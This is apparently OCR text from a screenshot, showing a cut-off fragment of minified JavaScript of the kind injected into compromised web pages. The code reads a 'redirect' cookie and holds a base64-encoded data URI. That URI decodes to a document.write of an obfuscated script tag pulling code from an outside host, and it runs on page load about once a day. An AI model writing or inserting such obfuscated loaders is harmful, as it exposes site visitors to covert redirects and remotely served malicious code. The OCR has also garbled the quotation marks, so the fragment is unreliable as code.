
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;